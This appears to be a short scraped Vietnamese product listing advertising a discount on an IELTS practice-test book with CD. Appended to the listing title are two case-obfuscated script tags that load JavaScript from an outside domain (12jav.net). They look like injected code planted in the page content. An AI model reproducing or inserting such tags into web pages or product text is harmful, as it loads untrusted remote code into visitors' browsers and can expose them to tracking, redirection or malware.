 Giảm giá [Mã giảm 15%] Sách Timesaver for Exams – IELTS Practice Tests & Tips (5.5 – 7.5) (kèm CD). <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 